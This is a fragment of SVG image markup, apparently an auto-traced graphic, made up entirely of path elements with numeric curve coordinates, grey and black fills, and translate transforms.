<path d="M0 0 C2.5 1.5 2.5 1.5 4 3 C3.54996653 8.62541841 2.31558515 11.61487125 -1 16 C-3.97050469 16 -5.58130875 15.41100884 -7.703125 13.328125 C-11.97794425 8.01456463 -11.97794425 8.01456463 -12.0625 4.125 C-9.57595707 -0.84808586 -4.91872942 -0.68288195 0 0 Z " fill="#3A3933" transform="translate(1143,78)"/>
<path d="M0 0 C3.65930734 0.68612013 4.86907223 1.53002586 7 4.5625 C7 6.2125 7 7.8625 7 9.5625 C3.37 9.5625 -0.26 9.5625 -4 9.5625 C-3.34 10.8825 -2.68 12.2025 -2 13.5625 C-0.35 13.5625 1.3 13.5625 3 13.5625 C3.33 12.9025 3.66 12.2425 4 11.5625 C4.99 11.5625 5.98 11.5625 7 11.5625 C6.625 13.5 6.625 13.5 6 15.5625 C2.90826248 17.10836876 0.40570448 16.85609521 -3 16.5625 C-5.4375 15 -5.4375 15 -7 12.5625 C-7.60190112 8.42442982 -7.40553614 6.29558456 -5.375 2.625 C-3 0.5625 -3 0.5625 0 0 Z " fill="#0F0F0F" transform="translate(1076,167.4375)"/>
<path d="M0 0 C4.84995136 1.32271401 4.84995136 1.32271401 6.4375 3.9375 C6.4375 5.5875 6.4375 7.2375 6.4375 8.9375 C2.8075 8.9375 -0.8225 8.9375 -4.5625 8.9375 C-3.9025 10.2575 -3.2425 11.5775 -2.5625 12.9375 C0.46169525 12.34946203 3.45508453 11.71071882 6.4375 10.9375 C4.5625 14.8125 4.5625 14.8125 3.4375 15.9375 C-3.78580097 16.52002427 -3.78580097 16.52002427 -6.5625 14.4375 C-7.99229854 10.86300366 -8.24497301 7.72987842 -7.5625 3.9375 C-5.3173484 0.25545138 -4.33137369 -0.07598901 0 0 Z " fill="#0D0D0D" transform="translate(1028.5625,168.0625)"/>
<path d="M0 0 C2.625 1.625 2.625 1.625 4 4 C4.19463109 8.3791995 2.672143 10.65968341 -0.0625 13.875 C-1.03038978 14.92715312 -2.00595784 15.97251911 -3 17 C-11.40368381 10.09286262 -11.40368381 10.09286262 -13 7 C-12.875 4.375 -12.875 4.375 -12 2 C-7.97798526 -0.68134316 -4.72405864 -0.68094539 0 0 Z M-9 4 C-8.65120368 7.25543229 -7.97866739 8.01873107 -5.4375 10.25 C-4.633125 10.8275 -3.82875 11.405 -3 12 C-0.37613513 8.93882432 0 8.26826873 0 4 C-4.61507774 2.95785309 -4.61507774 2.95785309 -9 4 Z " fill="#F5F5F5" transform="translate(600,78)"/>
<path d="M0 0 C0.80308594 -0.02578125 1.60617187 -0.0515625 2.43359375 -0.078125 C3.48740234 0.08429688 3.48740234 0.08429688 4.5625 0.25 C6.5625 3.25 6.5625 3.25 6.625 6.5625 C5.35512371 10.96971772 3.72687982 12.31762575 0.15625 14.98828125 C-1.57818621 16.17830149 -1.57818621 16.17830149 -2.4375 18.25 C0.5325 18.25 3.5025 18.25 6.5625 18.25 C6.5625 19.24 6.5625 20.23 6.5625 21.25 C1.9425 21.25 -2.6775 21.25 -7.4375 21.25 C-5.29924431 15.90436077 -3.28266603 13.98879421 0.8828125 10.3125 C2.81415502 8.33484849 2.81415502 8.33484849 2.8046875 5.5 C2.72476562 4.7575 2.64484375 4.015 2.5625 3.25 C0.14630177 2.99969023 0.14630177 2.99969023 -2.4375 3.25 C-3.4275 4.735 -3.4275 4.735 -4.4375 6.25 C-5.0975 6.25 -5.7575 6.25 -6.4375 6.25 C-5.33408721 0.10241447 -5.33408721 0.10241447 0 0 Z " fill="#191919" transform="translate(1101.4375,162.75)"/>
<path d="M0 0 C1.95803507 -0.05389087 3.91648909 -0.09274217 5.875 -0.125 C7.51082031 -0.15980469 7.51082031 -0.15980469 9.1796875 -0.1953125 C12 0 12 0 14 2 C14.25 4.5 14.25 4.5 14 7 C13.34 7.66 12.68 8.32 12 9 C12.495 9.495 12.99 9.99 13.5 10.5 C15.56445831 13.94076384 15.72766606 17.13188043 15 21 C13 24 13 24 11 26 C10.01 25.67 9.02 25.34 8 25 C8.99 23.6696875 8.99 23.6696875 10 22.3125 C11.99065951 19.01547019 12.70422957 17.72235631 12 14 C11.04451019 12.04374022 11.04451019 12.04374022 9 11 C5.37464024 10.7496423 5.37464024 10.7496423 2 11 C2.33 9.35 2.66 7.7 3 6 C5.97 6 8.94 6 12 6 C12 4.68 12 3.36 12 2 C7.71 2 3.42 2 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#F5F5F5" transform="translate(1146,160)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 0.66 10 1.32 10 2 C7.36 2 4.72 2 2 2 C2 3.65 2 5.3 2 7 C2.9075 6.9175 3.815 6.835 4.75 6.75 C8 7 8 7 10.4375 8.5625 C12 11 12 11 11.9375 14.5625 C11 18 11 18 9.875 19.9375 C6.81547541 21.6712306 4.43182475 21.42145216 1 21 C-1.4375 19.125 -1.4375 19.125 -3 17 C-3 16.34 -3 15.68 -3 15 C-2.01 15 -1.02 15 0 15 C0.99 16.485 0.99 16.485 2 18 C5.08365871 18.2502157 5.08365871 18.2502157 8 18 C8 15.36 8 12.72 8 10 C4.4780279 9.91995518 1.38018531 9.95994298 -2 11 C-1.125 3.375 -1.125 3.375 0 0 Z " fill="#161616" transform="translate(1147,163)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C4.69268013 3.64653131 4.37940678 6.292115 4.0625 8.9375 C3.97548828 9.69224609 3.88847656 10.44699219 3.79882812 11.22460938 C3.11328125 16.88671875 3.11328125 16.88671875 2 18 C0.33382885 18.04063832 -1.33388095 18.042721 -3 18 C-3.55353075 5.33029613 -3.55353075 5.33029613 0 0 Z " fill="#F6F6F6" transform="translate(703,118)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C4.125 5.75 4.125 5.75 3 8 C2.95977609 10.3329866 2.95679753 12.66706666 3 15 C-0.80329367 16.26776456 -2.31742641 15.3809651 -6 14 C-6.99 13.67 -7.98 13.34 -9 13 C-8.67 12.01 -8.34 11.02 -8 10 C-7.34 10 -6.68 10 -6 10 C-5.7525 9.278125 -5.505 8.55625 -5.25 7.8125 C-3.86858872 4.70432462 -2.33146746 2.47276852 0 0 Z " fill="#B5B5B5" transform="translate(134,107)"/>
<path d="M0 0 C8 0 8 0 10.5 1.5 C12.63029712 5.05049519 12.64523513 7.96314433 12 12 C11.0625 14.5 11.0625 14.5 9 16 C5.92076209 16.3275785 3.11411312 16.1805283 0 16 C0 10.72 0 5.44 0 0 Z M3 3 C3 6.63 3 10.26 3 14 C4.98 13.67 6.96 13.34 9 13 C10.0089034 8.76353233 10.0089034 8.76353233 9.0625 4.625 C8.711875 4.08875 8.36125 3.5525 8 3 C6.35 3 4.7 3 3 3 Z " fill="#F1F1F1" transform="translate(1003,165)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C2.48261781 4.34003939 0.21372085 7.98535693 -2.375 11.75 C-2.76171875 12.33910156 -3.1484375 12.92820312 -3.546875 13.53515625 C-6.49261484 17.83514562 -6.49261484 17.83514562 -9.1640625 18.703125 C-10.07285156 18.85007812 -10.07285156 18.85007812 -11 19 C-11.66 19.99 -12.32 20.98 -13 22 C-13.66 21.67 -14.32 21.34 -15 21 C-11.04 15.555 -11.04 15.555 -7 10 C-7.66 9.34 -8.32 8.68 -9 8 C-6.53727541 4.56977646 -5.20658881 2.72527393 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#A3A3A3" transform="translate(147,71)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.01 6.61 2.02 12.22 1 18 C-0.32 18.33 -1.64 18.66 -3 19 C-4.9687409 15.0625182 -4.46471449 10.29106498 -4 6 C-2.92640635 3.52932815 -1.78251861 2.06103714 0 0 Z " fill="#F1F1F1" transform="translate(734,118)"/>
<path d="M0 0 C3.0625 0.25 3.0625 0.25 6.0625 2.25 C6.0625 3.24 6.0625 4.23 6.0625 5.25 C5.485 4.899375 4.9075 4.54875 4.3125 4.1875 C1.70448224 3.10082593 0.66832371 3.31934867 -1.9375 4.25 C0.7090335 6.8965335 3.62471264 7.84941997 7.0625 9.25 C6.1875 15.125 6.1875 15.125 5.0625 16.25 C-0.67361111 16.52314815 -0.67361111 16.52314815 -2.9375 16.25 C-3.5975 15.59 -4.2575 14.93 -4.9375 14.25 C-4.9375 13.26 -4.9375 12.27 -4.9375 11.25 C-4.2775 11.25 -3.6175 11.25 -2.9375 11.25 C-2.6075 11.91 -2.2775 12.57 -1.9375 13.25 C-0.2875 13.25 1.3625 13.25 3.0625 13.25 C3.3925 12.26 3.7225 11.27 4.0625 10.25 C2.94875 10.12625 1.835 10.0025 0.6875 9.875 C-2.9375 9.25 -2.9375 9.25 -4.9375 7.25 C-5.1875 4.75 -5.1875 4.75 -4.9375 2.25 C-2.9375 0.25 -2.9375 0.25 0 0 Z " fill="#0E0E0E" transform="translate(1042.9375,167.75)"/>
<path d="M0 0 C2.375 -0.1875 2.375 -0.1875 5 0 C7.23465229 3.35197843 7.27108649 4.57791246 7.25 8.5 C7.25515625 9.4590625 7.2603125 10.418125 7.265625 11.40625 C7 14 7 14 5 17 C2.625 16.6875 2.625 16.6875 0 16 C-2.07324138 12.89013793 -2.27392186 12.10891613 -2.25 8.5625 C-2.25515625 7.80066406 -2.2603125 7.03882813 -2.265625 6.25390625 C-1.9747292 3.78556982 -1.22975656 2.142314 0 0 Z M2 2 C0.82326802 4.35346396 0.83376134 5.8806033 0.8125 8.5 C0.79832031 9.2940625 0.78414062 10.088125 0.76953125 10.90625 C0.80333697 13.22033317 0.80333697 13.22033317 3 15 C4.28612676 13.94021067 4.28612676 13.94021067 4.09765625 11.49609375 C4.08605469 10.48675781 4.07445312 9.47742188 4.0625 8.4375 C4.05347656 7.42558594 4.04445313 6.41367188 4.03515625 5.37109375 C4.02355469 4.58863281 4.01195312 3.80617187 4 3 C3.34 2.67 2.68 2.34 2 2 Z " fill="#E6E6E6" transform="translate(1132,165)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 1.32 3 2.64 3 4 C4.65 4.33 6.3 4.66 8 5 C7.88541307 6.43836751 7.75790884 7.87570966 7.625 9.3125 C7.55539063 10.11300781 7.48578125 10.91351563 7.4140625 11.73828125 C7 14 7 14 5 17 C5 15.68 5 14.36 5 13 C4.01 12.67 3.02 12.34 2 12 C2 11.01 2 10.02 2 9 C-0.31 8.34 -2.62 7.68 -5 7 C-4.67 5.68 -4.34 4.36 -4 3 C-2.68 3 -1.36 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#BDBDBD" transform="translate(128,118)"/>
<path d="M0 0 C4.55555556 0.55555556 4.55555556 0.55555556 6 2 C6.12537741 4.14307896 6.17574364 6.29078886 6.1875 8.4375 C6.20167969 9.61183594 6.21585938 10.78617188 6.23046875 11.99609375 C6 15 6 15 4 17 C-0.55555556 16.44444444 -0.55555556 16.44444444 -2 15 C-2.12537741 12.85692104 -2.17574364 10.70921114 -2.1875 8.5625 C-2.20167969 7.38816406 -2.21585938 6.21382812 -2.23046875 5.00390625 C-2 2 -2 2 0 0 Z M1 2 C-0.1671568 5.50147041 -0.13357453 8.32670036 0 12 C0.33 12.66 0.66 13.32 1 14 C1.66 14 2.32 14 3 14 C4.49498913 11.01002175 4.11577446 8.29957225 4 5 C3.67 4.01 3.34 3.02 3 2 C2.34 2 1.68 2 1 2 Z " fill="#F3F3F3" transform="translate(1116,165)"/>
<path d="M0 0 C1.32 0.66 2.64 1.32 4 2 C3.67 4.97 3.34 7.94 3 11 C2.34 11 1.68 11 1 11 C1 13.64 1 16.28 1 19 C-1.96175123 18.38722388 -3.38058783 17.74627478 -6 16 C-6.6875 12.375 -6.6875 12.375 -7 9 C-4.525 9.495 -4.525 9.495 -2 10 C-1.34 6.7 -0.68 3.4 0 0 Z " fill="#484848" transform="translate(134,132)"/>
<path d="M0 0 C2.475 0.99 2.475 0.99 5 2 C5 2.66 5 3.32 5 4 C6.98 4.66 8.96 5.32 11 6 C11.33 7.98 11.66 9.96 12 12 C6.92387682 12.61528766 4.17017994 10.61658349 0 8 C0 5.36 0 2.72 0 0 Z " fill="#4B4B4B" transform="translate(115,135)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C3.65 2.33 5.3 2.66 7 3 C7 3.66 7 4.32 7 5 C8.98 5 10.96 5 13 5 C10.75 7.5 10.75 7.5 8 10 C4.88742431 10 2.89234315 9.82638376 0 9 C0 8.34 0 7.68 0 7 C-0.66 6.67 -1.32 6.34 -2 6 C-2 2 -2 2 0 0 Z " fill="#959595" transform="translate(117,93)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 6.93 3 13.86 3 21 C1.35 20.67 -0.3 20.34 -2 20 C-1.67 19.01 -1.34 18.02 -1 17 C-0.66654274 14.28860984 -0.56642036 11.70283412 -1 9 C-2.84188612 6.94729537 -2.84188612 6.94729537 -5 6 C-3.68 6 -2.36 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#0A0A0A" transform="translate(1063,163)"/>
<path d="M0 0 C0.53109375 0.40992188 1.0621875 0.81984375 1.609375 1.2421875 C2.31578125 1.78101563 3.0221875 2.31984375 3.75 2.875 C4.44609375 3.40867188 5.1421875 3.94234375 5.859375 4.4921875 C7.93375863 6.0542658 7.93375863 6.0542658 10.21875 7 C10.8065625 7.33 11.394375 7.66 12 8 C12.75 11.125 12.75 11.125 13 14 C12.01 14.33 11.02 14.66 10 15 C9.67 15.99 9.34 16.98 9 18 C7.23537317 14.91190305 7 13.76687864 7 10 C6.34 10 5.68 10 5 10 C5 9.34 5 8.68 5 8 C4.34 8 3.68 8 3 8 C0.8125 6.25 0.8125 6.25 -1 4 C-0.61328125 1.859375 -0.61328125 1.859375 0 0 Z " fill="#A5A5A5" transform="translate(20,142)"/>
<path d="M0 0 C0.99 0.66 1.98 1.32 3 2 C2.67 2.99 2.34 3.98 2 5 C3.32 5 4.64 5 6 5 C5.67 6.65 5.34 8.3 5 10 C0.12335991 10.34833144 -2.77050005 9.41685712 -7 7 C-6.34 6.34 -5.68 5.68 -5 5 C-5.66 4.67 -6.32 4.34 -7 4 C-6.67 3.34 -6.34 2.68 -6 2 C-3.03 2.495 -3.03 2.495 0 3 C-0.33 2.67 -0.66 2.34 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#D2D2D2" transform="translate(126,127)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C2.32 2 3.64 2 5 2 C5 1.34 5 0.68 5 0 C5.99 0 6.98 0 8 0 C8 1.98 8 3.96 8 6 C7.01 6 6.02 6 5 6 C5 5.01 5 4.02 5 3 C3.76732652 4.00836062 3.76732652 4.00836062 3.90234375 6.06640625 C3.91394531 6.89011719 3.92554688 7.71382812 3.9375 8.5625 C3.94652344 9.38878906 3.95554687 10.21507812 3.96484375 11.06640625 C3.97644531 11.70449219 3.98804688 12.34257812 4 13 C3.01 13 2.02 13 1 13 C-1.45410358 9.31884463 -1.23287843 7.34706402 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#ACACAC" transform="translate(36,158)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 0.99 6 1.98 6 3 C5.01 3 4.02 3 3 3 C2.67 3.99 2.34 4.98 2 6 C1.01 6.495 1.01 6.495 0 7 C-0.33 7.99 -0.66 8.98 -1 10 C-1.66 10 -2.32 10 -3 10 C-3 10.66 -3 11.32 -3 12 C-3.66 12 -4.32 12 -5 12 C-5 12.66 -5 13.32 -5 14 C-5.66 14 -6.32 14 -7 14 C-7.33 11.36 -7.66 8.72 -8 6 C-7.34 6 -6.68 6 -6 6 C-6 6.99 -6 7.98 -6 9 C-5.01 9 -4.02 9 -3 9 C-3.33 6.69 -3.66 4.38 -4 2 C-2.68 2 -1.36 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#4B4B4B" transform="translate(47,155)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 4.62 1.66 9.24 2 14 C6.71058562 15.3721042 6.71058562 15.3721042 10 14 C10 14.99 10 15.98 10 17 C7.20129973 18.39935013 5.09501208 18.25265405 2 18 C-0.03667615 16.45493534 -0.86073078 15.27853844 -2 13 C-2.12114921 11.35744209 -2.17540767 9.70947522 -2.1875 8.0625 C-2.20167969 7.18722656 -2.21585938 6.31195313 -2.23046875 5.41015625 C-2 3 -2 3 0 0 Z " fill="#0E0E0E" transform="translate(1113,166)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.474375 0.804375 2.94875 1.60875 3.4375 2.4375 C4.79983672 5.2918076 4.79983672 5.2918076 8 6 C8.66 5.67 9.32 5.34 10 5 C9.67 7.64 9.34 10.28 9 13 C6.69 12.01 4.38 11.02 2 10 C2 9.34 2 8.68 2 8 C1.34 8 0.68 8 0 8 C0 7.34 0 6.68 0 6 C-0.66 6 -1.32 6 -2 6 C-1.34 4.02 -0.68 2.04 0 0 Z " fill="#676767" transform="translate(25,152)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C-0.66 3 -1.32 3 -2 3 C-2.33 3.99 -2.66 4.98 -3 6 C-5.31 5.67 -7.62 5.34 -10 5 C-9.67 5.928125 -9.34 6.85625 -9 7.8125 C-8 11 -8 11 -8 14 C-9.32 14 -10.64 14 -12 14 C-12.48758465 6.68623025 -12.48758465 6.68623025 -10.3125 3.625 C-6.87634558 1.21040501 -4.22197298 0 0 0 Z " fill="#808080" transform="translate(105,144)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C1.62158467 2.61963801 0.24107765 4.23753087 -1.1484375 5.84765625 C-2.45577343 7.36736531 -3.75159389 8.89701722 -5.0390625 10.43359375 C-5.72742188 11.23925781 -6.41578125 12.04492188 -7.125 12.875 C-7.76695312 13.63554688 -8.40890625 14.39609375 -9.0703125 15.1796875 C-11.10086822 17.095151 -12.27338011 17.62433237 -15 18 C-15 18.66 -15 19.32 -15 20 C-15.66 20 -16.32 20 -17 20 C-15.74469638 16.23408915 -13.86440586 14.73089542 -11 12 C-9.24876692 10.27208216 -7.49875302 8.54292776 -5.75 6.8125 C-4.87859375 5.95269531 -4.0071875 5.09289062 -3.109375 4.20703125 C-0.97005762 2.18568934 -0.97005762 2.18568934 0 0 Z " fill="#ADADAD" transform="translate(140,69)"/>
<path d="M0 0 C1.99954746 -0.04254356 4.00041636 -0.04080783 6 0 C7.89488952 1.89488952 7.18019112 4.57139146 7.23046875 7.08984375 C7 9 7 9 5 11 C2.4375 10.75 2.4375 10.75 0 10 C-1.36952673 7.26094655 -1.12621361 5.02912668 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z M2 2 C2 3.98 2 5.96 2 8 C2.99 8 3.98 8 5 8 C5 6.35 5 4.7 5 3 C4.01 2.67 3.02 2.34 2 2 Z " fill="#EFEFEF" transform="translate(1056,171)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C-6.29840547 11.41002278 -6.29840547 11.41002278 -10 16 C-10.99 15.67 -11.98 15.34 -13 15 C-11.43122312 11.14936584 -8.9838272 8.84819869 -6 6 C-4.89323224 4.89844056 -3.78905944 3.79426776 -2.6875 2.6875 C-1.800625 1.800625 -0.91375 0.91375 0 0 Z " fill="#F4F4F4" transform="translate(138,77)"/>
<path d="M0 0 C0 3.84308365 -1.30179208 5.41787428 -3.375 8.625 C-4.00148437 9.60726562 -4.62796875 10.58953125 -5.2734375 11.6015625 C-7 14 -7 14 -9 15 C-9.99 14.01 -10.98 13.02 -12 12 C-10.37860535 10.18415766 -8.75313264 8.3722838 -7.125 6.5625 C-6.66480469 6.04623047 -6.20460937 5.52996094 -5.73046875 4.99804688 C-2.2265625 1.11328125 -2.2265625 1.11328125 0 0 Z " fill="#555555" transform="translate(140,79)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 0.66 10 1.32 10 2 C7.36 2 4.72 2 2 2 C2 3.65 2 5.3 2 7 C2.66 7.33 3.32 7.66 4 8 C2.6875 9.5 2.6875 9.5 1 11 C0.01 11 -0.98 11 -2 11 C-1.125 3.375 -1.125 3.375 0 0 Z " fill="#0B0B0B" transform="translate(1147,163)"/>
<path d="M0 0 C1.31722179 0.42307123 2.62872664 0.86397486 3.9375 1.3125 C4.66839844 1.55613281 5.39929688 1.79976563 6.15234375 2.05078125 C8 3 8 3 9 6 C9.66 6.33 10.32 6.66 11 7 C10.67 8.32 10.34 9.64 10 11 C10 10.01 10 9.02 10 8 C8.68 8 7.36 8 6 8 C5.67 6.68 5.34 5.36 5 4 C5 4.33 5 4.66 5 5 C4.67 5.99 4.34 6.98 4 8 C4 7.34 4 6.68 4 6 C2.02 6 0.04 6 -2 6 C-2 3 -2 3 0 0 Z " fill="#9E9E9E" transform="translate(122,124)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10.33 1.65 10.66 3.3 11 5 C7.19670633 6.26776456 5.68257359 5.3809651 2 4 C1.01 3.67 0.02 3.34 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#A2A2A2" transform="translate(126,117)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 2.64 1 5.28 1 8 C0.01 8.33 -0.98 8.66 -2 9 C-2.33 9.66 -2.66 10.32 -3 11 C-3 10.34 -3 9.68 -3 9 C-3.66 9 -4.32 9 -5 9 C-5.33 7.35 -5.66 5.7 -6 4 C-4.02 3.34 -2.04 2.68 0 2 C0 1.34 0 0.68 0 0 Z " fill="#575757" transform="translate(113,136)"/>
<path d="M0 0 C0.886875 0.309375 1.77375 0.61875 2.6875 0.9375 C5.46709155 1.8290671 8.13136375 2.49377007 11 3 C11.33 2.01 11.66 1.02 12 0 C11.67 2.97 11.34 5.94 11 9 C10.67 7.68 10.34 6.36 10 5 C8.68 5 7.36 5 6 5 C5.67 5.99 5.34 6.98 5 8 C5 7.01 5 6.02 5 5 C3.02 4.34 1.04 3.68 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#D3D3D3" transform="translate(121,136)"/>
<path d="M0 0 C1.67542976 0.28604898 3.34385343 0.61781233 5 1 C5.33 2.32 5.66 3.64 6 5 C3.36 5 0.72 5 -2 5 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#D4D4D4" transform="translate(1026,170)"/>
<path d="M0 0 C1.9375 0.1875 1.9375 0.1875 4 1 C4.66 2.32 5.32 3.64 6 5 C3.03 5 0.06 5 -3 5 C-1 1 -1 1 0 0 Z " fill="#D3D3D3" transform="translate(1075,170)"/>
<path d="M0 0 C1.9375 0.375 1.9375 0.375 4 1 C4.33 1.66 4.66 2.32 5 3 C4.34 3 3.68 3 3 3 C2.67 6.3 2.34 9.6 2 13 C1.67 12.34 1.34 11.68 1 11 C-1.01669827 9.86649466 -1.01669827 9.86649466 -3 9 C-2.01 9 -1.02 9 0 9 C0.33 7.02 0.66 5.04 1 3 C0.01 3 -0.98 3 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#C7C7C7" transform="translate(33,155)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C-0.63 4.63 -4.26 8.26 -8 12 C-8 8.89448334 -7.4606285 7.64738916 -6 5 C-5.34 5 -4.68 5 -4 5 C-3.566875 4.0409375 -3.566875 4.0409375 -3.125 3.0625 C-2 1 -2 1 0 0 Z " fill="#707070" transform="translate(130,75)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.47618831 4.65133934 1.07415149 6.99723976 -1.5 10.8125 C-2.1496875 11.78832031 -2.799375 12.76414062 -3.46875 13.76953125 C-3.9740625 14.50558594 -4.479375 15.24164063 -5 16 C-5.66 15.67 -6.32 15.34 -7 15 C-5.64823099 10.94469298 -3.62727447 7.97472634 -1.0234375 4.6484375 C0.26373154 2.89859463 0.26373154 2.89859463 0 0 Z " fill="#434343" transform="translate(150,70)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C6.67 2.32 6.34 3.64 6 5 C4.35 5 2.7 5 1 5 C0.67 3.35 0.34 1.7 0 0 Z " fill="#E9E9E9" transform="translate(1040,177)"/>
<path d="M0 0 C5.625 -0.25 5.625 -0.25 9 2 C9 2.99 9 3.98 9 5 C8.484375 4.649375 7.96875 4.29875 7.4375 3.9375 C4.05993333 2.6384359 1.49531943 3.32782319 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#1F1F1F" transform="translate(1040,168)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4.33 2.31 4.66 4.62 5 7 C3.68 7 2.36 7 1 7 C0.67 4.69 0.34 2.38 0 0 Z " fill="#646464" transform="translate(127,141)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C6.67 2.98 6.34 4.96 6 7 C4.02 6.34 2.04 5.68 0 5 C0.66 4.34 1.32 3.68 2 3 C1.34 2.67 0.68 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#DCDCDC" transform="translate(119,129)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 1.32 3 2.64 3 4 C4.65 4.33 6.3 4.66 8 5 C8 5.66 8 6.32 8 7 C0.57142857 6 0.57142857 6 -3 5 C-3 4.34 -3 3.68 -3 3 C-2.01 3 -1.02 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#D6D6D6" transform="translate(128,118)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2.33 3.32 2.66 4 3 C3.01 4.98 2.02 6.96 1 9 C0.67 8.34 0.34 7.68 0 7 C-0.66 6.67 -1.32 6.34 -2 6 C-2 2 -2 2 0 0 Z " fill="#8E8E8E" transform="translate(117,93)"/>
<path d="M0 0 C0.99 1.32 1.98 2.64 3 4 C3.66 4 4.32 4 5 4 C5.33 6.31 5.66 8.62 6 11 C4.35 10.67 2.7 10.34 1 10 C0.67 6.7 0.34 3.4 0 0 Z " fill="#7D7D7D" transform="translate(16,73)"/>
<path d="M0 0 C0 4.17561407 -1.83352478 5.53957787 -4.5 8.6875 C-5.3353125 9.68136719 -6.170625 10.67523438 -7.03125 11.69921875 C-8.00578125 12.83810547 -8.00578125 12.83810547 -9 14 C-9.66 13.34 -10.32 12.68 -11 12 C-7.37 8.04 -3.74 4.08 0 0 Z " fill="#C5C5C5" transform="translate(156,55)"/>
<path d="M0 0 C2.09749995 2.35968744 2.96905704 3.54616994 3.1875 6.75 C3.125625 7.4925 3.06375 8.235 3 9 C1.68 9 0.36 9 -1 9 C-1.09765625 2.84765625 -1.09765625 2.84765625 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#555555" transform="translate(94,149)"/>
<path d="M0 0 C2.97 0.495 2.97 0.495 6 1 C4.68 1.33 3.36 1.66 2 2 C2.33 2.66 2.66 3.32 3 4 C2.67 4.66 2.34 5.32 2 6 C-0.475 5.01 -0.475 5.01 -3 4 C-2.01 2.68 -1.02 1.36 0 0 Z " fill="#B7B7B7" transform="translate(118,131)"/>
<path d="M0 0 C2.0625 0.4375 2.0625 0.4375 4 1 C3.67 2.65 3.34 4.3 3 6 C1.68 5.34 0.36 4.68 -1 4 C-1 1 -1 1 0 0 Z " fill="#E8E8E8" transform="translate(760,117)"/>
<path d="M0 0 C0.33 2.97 0.66 5.94 1 9 C0.01 8.67 -0.98 8.34 -2 8 C-2 6.02 -2 4.04 -2 2 C-2.99 2.33 -3.98 2.66 -5 3 C-5 2.34 -5 1.68 -5 1 C-3 0 -3 0 0 0 Z " fill="#636363" transform="translate(91,147)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C0.34 3.66 -0.32 4.32 -1 5 C-1 5.99 -1 6.98 -1 8 C-1.66 8 -2.32 8 -3 8 C-3 7.01 -3 6.02 -3 5 C-3.66 5 -4.32 5 -5 5 C-4.1875 3.0625 -4.1875 3.0625 -3 1 C-2.01 0.67 -1.02 0.34 0 0 Z " fill="#767676" transform="translate(140,102)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 1.65 3 3.3 3 5 C1.68 5.33 0.36 5.66 -1 6 C-1.625 4.125 -1.625 4.125 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#595959" transform="translate(154,59)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.125 4.75 1.125 4.75 0 7 C-0.99 7 -1.98 7 -3 7 C-2.25 2.25 -2.25 2.25 0 0 Z " fill="#E9E9E9" transform="translate(121,95)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.04578192 2.14926266 1.08647955 3.29430541 0.125 4.4375 C-0.40867188 5.07558594 -0.94234375 5.71367188 -1.4921875 6.37109375 C-3 8 -3 8 -5 9 C-4.42647107 5.12867972 -2.51295648 2.91827204 0 0 Z " fill="#7B7B7B" transform="translate(140,69)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C2.98 2.34 4.96 1.68 7 1 C6.67 2.32 6.34 3.64 6 5 C4.02 5 2.04 5 0 5 C-0.5625 3.0625 -0.5625 3.0625 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#FFFFFF" transform="translate(1093,166)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 0.66 10 1.32 10 2 C6.7 2.33 3.4 2.66 0 3 C0 2.01 0 1.02 0 0 Z " fill="#000000" transform="translate(1147,163)"/>
<path d="M0 0 C1.98 1.65 3.96 3.3 6 5 C5.67 5.99 5.34 6.98 5 8 C3 8 3 8 0.8125 6.25 C0.214375 5.5075 -0.38375 4.765 -1 4 C-0.75 1.75 -0.75 1.75 0 0 Z " fill="#979797" transform="translate(20,142)"/>
